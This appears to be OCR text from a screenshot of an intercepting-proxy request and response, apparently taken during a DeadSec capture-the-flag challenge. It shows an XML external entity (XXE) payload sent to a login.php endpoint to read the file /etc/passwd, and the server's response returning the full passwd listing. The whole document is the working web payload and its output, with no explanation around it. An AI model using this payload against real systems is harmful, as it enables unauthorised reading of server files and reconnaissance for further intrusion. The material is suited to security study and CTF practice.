 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/2
2 Host: 377e149da266d9d242c6deeb.deadsec.quest
3 Content-Length: 159
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Accept: application/xml, text/xml, */*; q=0.01
6 Content-Type: application/xml;charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
10 Sec-Ch-Ua-Platform: "Linux"
11 Origin: https://377e149da266d9d242c6deeb.deadsec.quest
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://377e149da266d9d242c6deeb.deadsec.quest/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
18
19 <!--?xml version="1.0" ?-->
20 <!DOCTYPE replace [<!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
21 <user>
<username>
&xxe;
</username>
<password>
admin
</password>
</user>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Mon, 22 May 2023 00:13:30 GMT
4 Server: Apache/2.4.25 (Debian)
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.0.33
7 Content-Length: 993
8
9 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/bin/false
28 onsra:x:1000:1000::/home/onsra:
29 </msg>
</result>